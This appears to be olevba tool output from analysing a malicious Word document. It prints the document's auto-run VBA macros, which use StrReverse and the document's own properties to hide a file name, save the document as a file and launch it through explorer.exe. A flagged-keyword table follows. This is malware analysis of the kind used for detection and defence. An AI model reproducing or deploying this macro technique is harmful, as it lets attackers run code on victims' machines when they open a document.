 C:\Users\IEuser\Desktop
λ olevba.exe f604ca55de802f334064610d65e23890ab81906cdac3f8a5c7c25126176289c8.doc
olevba 0.54.2 on Python 2.7.16 - http://decalage.info/python/oletools
===============================================================================
FILE: f604ca55de802f334064610d65e23890ab81906cdac3f8a5c7c25126176289c8.doc
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function contents()
With ActiveDocument.Content.Find
loveDoor = .Execute(FindText:="%1", ReplaceWith:="", Replace:=2)
End With
End Function
Function text1(powGirlLoad)
text1 = ActiveDocument.BuiltInDocumentProperties(powGirlLoad).Value
contents
End Function
Public Function s(dowGirlLoad, tubeGirlPow)
GetObject("", text1("category")).exec StrReverse(" rerolpxe\swodniw\:c") + tubeGirlPow
End Function
-------------------------------------------------------------------------------
VBA MACRO main.bas
in file: word/vbaProject.bin - OLE stream: u'VBA/main'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public Sub autoopen()
karolGirl = StrReverse(ThisDocument.text1("keywords"))
ActiveDocument.SaveAs2 FileName:=karolGirl, FileFormat:=2
ThisDocument.s "", karolGirl
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |autoopen            |Runs when the Word document is opened        |
|Suspicious|exec                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|StrReverse          |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+